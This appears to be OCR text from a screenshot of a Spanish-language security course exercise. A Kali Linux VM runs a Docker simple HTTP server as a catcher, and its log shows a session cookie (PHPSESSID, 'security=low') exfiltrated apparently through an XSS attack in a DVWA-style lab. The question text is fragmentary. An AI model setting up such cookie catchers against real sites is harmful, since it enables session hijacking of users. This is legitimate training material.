 ?id=273807&forceview=1
cidead Mis cursos Recursos Enlaces
kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:46
NOTA: para
docker
Apartado 2:
1.- ¿Qué tipo
2.- ¿Podrías
3.- ¿Podrías
4.- ¿Qué
lado del
5.- ¿Qué
6.- ¿Por qué es
NOTA IMPORTANTE
Para todos los
cada uno de ellos.
foto de tu perfil.
Sistema
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
(kali㉿kali)-[~]
$ docker run --name simplehttp --rm -p 8080:8080 trinitronx/python-simplehttpserver
172.17.0.1 - - [06/Feb/2024 12:44:00] "GET /?cookie=PHPSESSID=uphic9mebgesr24pm92gjkeai7;%20sec
urity=low HTTP/1.1" 301 -
172.17.0.1 - - [06/Feb/2024 12:44:00] "GET /?cookie=PHPSESSID=uphic9mebgesr24pm92gjkeai7;%20sec
urity=low/ HTTP/1.1" 200 -
172.17.0.1 - - [06/Feb/2024 12:44:00] code 404, message File not found
172.17.0.1 - - [06/Feb/2024 12:44:00] "GET /favicon.ico HTTP/1.1" 404 -
Kali Linux × Directory listing for /?cookie= × +
127.0.0.1:8080/?cookie=PHPSESSID=uphic9mebgesr24pm92gjkeai7; security=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for
/?cookie=PHPSESSID=uphic9mebgesr24pm92gjkeai7; security=low/